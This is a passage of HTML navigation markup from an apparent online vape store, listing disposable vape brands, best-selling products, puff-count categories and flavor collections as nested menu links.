                              <span class="mobile-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/upends"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="best-selling-top-10-3-2" aria-expanded="false">
                        <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="best-selling-top-10-3-2" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">BEST SELLING TOP 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="BEST SELLING TOP 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-bit-35k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-15000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-tn9000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="featured-products-3-3" aria-expanded="false">
                        <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="featured-products-3-3" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">FEATURED PRODUCTS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="FEATURED PRODUCTS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-puffs-4" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY PUFFS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-puffs-4" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY PUFFS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY PUFFS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY PUFFS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Less 5000 then Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">5000 - 5999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">6000 - 6999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">7000 - 7999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">8000 - 8999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">9000 - 9999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">10000 - 12999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">15000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/20000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">20000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">30000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">40000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/50000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">50000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/60000-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">60000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/70000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">70000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/100k-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">100K Puffs </span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-flavor-5" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-flavor-5" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY FLAVOR Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY FLAVOR">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Alaska Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/b-pop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">B-Pop</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/baja-burst"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Baja Burst</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Berry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/black-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Black Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-raz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Raz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Razz Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Slurpee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Lemon Nana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blueberry-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Pound Cake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blue-raspberry-mellow-man"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Raspberry Mellow Man</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bonker Berries</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bubble Gum</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/banana-taffy-freeze"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana Taffy Freeze</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/crazy-berry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Crazy Berry </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/cherry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cherry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/clear"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Clear</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
